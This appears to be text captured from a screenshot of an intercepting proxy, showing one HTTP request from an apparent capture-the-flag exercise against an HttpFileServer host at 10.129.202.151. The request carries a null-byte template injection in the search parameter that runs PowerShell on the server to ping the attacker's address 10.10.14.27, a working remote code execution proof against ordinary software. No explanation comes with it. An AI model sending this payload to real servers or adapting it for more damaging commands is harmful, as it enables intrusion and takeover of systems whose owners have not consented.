 Request
Pretty Raw Hex
1 GET /?search=%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+ping+10.10.14.27.} HTTP/1.1
2 Host: 10.129.202.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.202.151/?files-filter=*gemstone*&folders-filter=*gemstone*
9 Cookie: HFS_SID=0.332336128456518
10 Upgrade-Insecure-Requests: 1
11
12